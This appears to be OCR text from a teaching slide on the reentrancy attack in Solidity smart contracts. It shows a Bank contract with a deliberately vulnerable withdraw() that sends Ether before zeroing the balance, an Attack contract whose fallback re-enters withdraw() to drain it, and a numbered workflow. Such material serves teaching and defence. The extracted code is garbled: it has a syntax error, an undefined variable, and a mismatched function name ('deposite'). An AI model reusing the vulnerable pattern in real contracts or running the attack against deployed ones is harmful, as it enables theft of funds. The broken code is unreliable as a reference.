 How It's works
OverFlow & UnderFlow
Re-entrance
Call Attack function :
Attack
Work Flow :
1 ) function attack() called.
2 ) Function attack() deposit 1 ETH into Bank contract.
3 ) Function attack() call function withdraw() on Bank
contract
4 ) Checking the sender. bal is larger than 0 or not.
5 ) Since balance of msg.sender(Attack contract's address)
larger than 0, external contract is call to send value
Accessing private data
- Active file
- Executing Line
Bank Balance :5 ETH
uint bal : 1
// SPDX-License-Identifier: GPL-3.0
pragma solidity >=0.7.0 <0.9.0
import "remix_tests.sol";
contract Bank {
mapping(address => uint) public balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw() public {
uint bal = balances[msg.sender];
require(bal > 0);
(bool sent, ) = msg.sender.call{value: bal}("");
require(sent, "Failed to send Ether"};
balances [msg.sender] =0;
}
}
Bank Contract
deposite()
withdraw()
Attacker Contract
fallback()
attack()
Attacker bal : 0 ETH
// SPDX-License-Identifier: GPL-3.0
pragma solidity >=0.7.0 <0.9.0
import "remix_tests.sol";
import "./bank.sol";
contract Attack
{
Bank public bank;
constructor (address _bankAddress) {
bank = Bank(_bankAddress);
}
fallback () external payable {
if(address(bank).balance >=1 ether) {
bank.withdraw() ;
}
}
function attack() external payable {
require(bal > 0);
bank.deposite{value: 1 ether}();
bank.withdraw();
}
}